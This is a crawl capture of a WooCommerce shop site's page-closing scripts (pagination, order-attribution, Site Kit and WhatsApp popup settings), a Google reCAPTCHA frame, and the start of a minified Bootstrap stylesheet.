var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.600 seconds, on January 29, 2026 @ 6:19 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rn-q7PbltgtaF4MIp8EjvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903889237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css
body_size: 71532
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "UTF-8";
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot);src:url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.woff) format("woff"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(//imtiaztrader.com/wp-content/themes/emallshop/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters 